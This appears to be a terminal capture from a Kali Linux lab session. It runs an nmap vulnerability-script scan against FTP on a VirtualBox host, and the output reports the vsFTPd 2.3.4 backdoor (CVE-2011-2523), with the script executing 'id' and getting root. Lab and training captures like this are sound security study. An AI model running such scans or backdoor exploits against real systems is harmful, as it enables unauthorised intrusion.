 ┌──(kali㉿kali)-[~]
└─$ nmap --script "vuln" -p21 10.0.3.7
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-03 05:21 EDT
Nmap scan report for 10.0.3.7 (10.0.3.7)
Host is up (0.0012s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdo
ored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits
/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:C3:3A:8A (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 11.82 seconds

┌──(kali㉿kali)-[~]